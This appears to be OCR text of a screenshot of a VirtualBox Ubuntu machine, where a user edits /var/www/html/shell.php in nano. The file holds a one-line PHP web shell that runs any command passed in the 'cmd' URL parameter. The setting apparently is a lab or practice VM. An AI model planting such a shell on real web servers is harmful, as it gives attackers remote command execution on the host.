 ubuntu [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Preferences...
Reset All Warnings
Close... Host+Q
Jul 8 09:26
yash@ubuntu: ~
GNU nano 7.2 /var/www/html/shell.php *
<?php system($_GET['cmd']); ?>
[ Read 2 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
Search
8
2
14°C
Light rain
ENG
IN
10:26 AM
08/07/2025